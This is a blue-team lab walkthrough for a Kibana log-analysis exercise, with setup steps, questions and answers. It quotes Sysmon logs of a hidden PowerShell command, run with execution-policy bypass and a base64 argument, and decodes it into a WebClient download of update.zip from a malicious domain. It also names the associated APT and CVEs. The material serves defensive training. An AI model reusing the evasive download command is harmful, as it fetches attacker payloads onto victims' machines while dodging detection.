findthebad: powerfall-convo
This is log analysis/blue team focused lab. It is an introductory lab for doing log analysis with Kibana. It is the second one in the series.
Link:
https://github.com/findthebad/powerfall-convo
Prereqs:
sudo apt-get install docker
sudo apt-get install docker-compose
Setup:
git clone https://github.com/findthebad/powerfall-convo
cd powerfall-convo
docker-compose up
- Go to localhost:5601 to access the Kibana instance.
Lab questions:
-
What is the name of the malicious file that has executed?
-
What strain of malware does it appear to be?
-
What does this malware typically do?
-
When was this malware run and by which user on what computer? (Hint: Try pinning a Dashboard filter and viewing it in Discover)
-
What process wrote the malicious file to disk and when?
This lab continues with the use of Kibana for identifying and investigating signs of a compromise (see Model 3). The VT Hunting dashboard has been updated with some new visualizations that should provide you the information you need to get started.
Starting the lab:
crazyeights@es-base:~/Documents/powerfall-convo$ sudo docker-compose up
Accessing Kibana:
http://localhost:5601
Lab Questions:
- What malicious domain has a process attempted to communicate with?
- What were the command line arguments of the process that initiated the communication (Hint: There may be multiple processes, but only one that was “user” initiated)?
- What do the arguments do? Can you decode all of them?
- Does it appear the command was successful? Why or why not?
- When did this process activity start, end, and who was the user on what computer?
Bonus: What advanced persistent threat (APT) has been discussed as being the potential group behind this domain?
1. What malicious domain has a process attempted to communicate with?
www.static-cdn1.com
On VirusTotal:

Looked for malicious/suspicious entries using:
winlog.event_data.Detections.Hashes.VirusTotal.malicious = 1
or
winlog.event_data.Detections.Hashes.VirusTotal.suspicious = 1
Found this:
Dns query:
RuleName: -
UtcTime: 2020-09-05 17:35:07.261
ProcessGuid: {020ea625-cc4a-5f53-4a01-000000000500}
ProcessId: 8088
QueryName: www.static-cdn1.com
QueryStatus: 9003
QueryResults: -
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Then looked at the surronding entries found the source:
Process Create:
RuleName: -
UtcTime: 2020-09-05 17:35:06.271
ProcessGuid: {020ea625-cc4a-5f53-4a01-000000000500}
ProcessId: 8088
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe -WindowStyle hidden -NoExit -ep bypass -nop -encodedCommand //4oAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBzAHQAYQB0AGkAYwAtAGMAZABuADEALgBjAG8AbQAvAHUAcABkAGEAdABlAC4AegBpAHAAIgAsACAAIgBDADoAXABVAHMAZQByAHMAXABsAGEAYgAtAGEAZABtAGkAbgBcAEQAZQBzAGsAdABvAHAAXAB1AHAAZABhAHQAZQAuAHoAaQBwACIAKQA=
CurrentDirectory: C:\Users\lab-admin\
User: 22ec4e4c-wsw10\lab-admin
LogonGuid: {020ea625-cc22-5f53-ca23-0d0000000000}
LogonId: 0xD23CA
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=CDA48FC75952AD12D99E526D0B6BF70A,SHA256=908B64B1971A979C7E3E8CE4621945CBA84854CB98D76367B791A6E22B5F6D53,IMPHASH=A7CEFACDDA74B13CD330390769752481
ParentProcessGuid: {020ea625-cc46-5f53-4601-000000000500}
ParentProcessId: 4916
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\windows\system32\cmd.exe"
2. What were the command line arguments of the process that initiated the communication (Hint: There may be multiple processes, but only one that was “user” initiated)?
powershell.exe -WindowStyle hidden -NoExit -ep bypass -nop -encodedCommand //4oAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBzAHQAYQB0AGkAYwAtAGMAZABuADEALgBjAG8AbQAvAHUAcABkAGEAdABlAC4AegBpAHAAIgAsACAAIgBDADoAXABVAHMAZQByAHMAXABsAGEAYgAtAGEAZABtAGkAbgBcAEQAZQBzAGsAdABvAHAAXAB1AHAAZABhAHQAZQAuAHoAaQBwACIAKQA=
-
Goal: Obfuscation and evasion
-
Called from cmd.exe
-
-ep bypass- bypass execution policy -
WindowStyle hidden - Used to prevent PowerShell from displaying a window when it executes code.
-
nop - Prevents PowerShell from loading profile scripts, which get executed on launch, so as to avoid potentially unwanted commands or settings.
-
EncodedCommand - Accepts a base64-encoded string version of a command. Use this parameter to submit commands to Windows PowerShell that require complex quotation marks or curly braces.
3. What do the arguments do? Can you decode all of them?
From b64:
ÿþ(.N.e.w.-.O.b.j.e.c.t. .S.y.s.t.e.m...N.e.t...W.e.b.C.l.i.e.n.t.)...D.o.w.n.l.o.a.d.F.i.l.e.(.".h.t.t.p.s.:././.w.w.w...s.t.a.t.i.c.-.c.d.n.1...c.o.m./.u.p.d.a.t.e...z.i.p.".,. .".C.:.\.U.s.e.r.s.\.l.a.b.-.a.d.m.i.n.\.D.e.s.k.t.o.p.\.u.p.d.a.t.e...z.i.p.".).
Fix encoding:
(New-Object System.Net.WebClient).DownloadFile("https://www.static-cdn1.com/update.zip", "C:\Users\lab-admin\Desktop\update.zip")
CyberChef Recipe:

4. Does it appear the command was successful? Why or why not?
-
No
-
QueryStatus: 9003 - ‘DNS name does not exist’, indicated connectivity issues or firewall
5. When did this process activity start, end, and who was the user on what computer?
User: 22ec4e4c-wsw10\lab-admin
Time period: Sep 5, 2020 @ 13:35:06.294 - Sep 5, 2020 @ 13:35:09.066
Bonus:
-
Real-life: Operation PowerFall – Threat Actor Leverages Internet Explorer and Windows 10 Zero-Days
-
the attackers used a previously unknown full chain that consisted of two zero-day exploits: a remote code execution for Internet Explorer and a privilege escalation exploit for Windows. Researchers were then able to analyze the zero-days further and discovered that the new full chain targeted the latest builds of Windows 10 (build 18262 x64) and Internet Explorer 11. The two exploits are known as CVE-2020-0986 and CVE-2020-1380, respectively.
-
APT DarkHotel
Finding the Internet Explorer part of the attack:
Filtered by image:
timestamp: Sep 5, 2020 @ 13:35:29.382
Registry value set:
RuleName: -
EventType: SetValue
UtcTime: 2020-09-05 17:35:29.379
ProcessGuid: {020ea625-cc2c-5f53-1d01-000000000500}
ProcessId: 5696
Image: C:\windows\Explorer.EXE
TargetObject: HKU\S-1-5-21-4239719670-1178245662-2409435206-500\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached\{A9249952-F4C6-4BCD-9B44-6A5BA9B5209E} {7F9185B0-CB92-43C5-80A9-92277A4F7B54} 0xFFFF
Details: Binary Data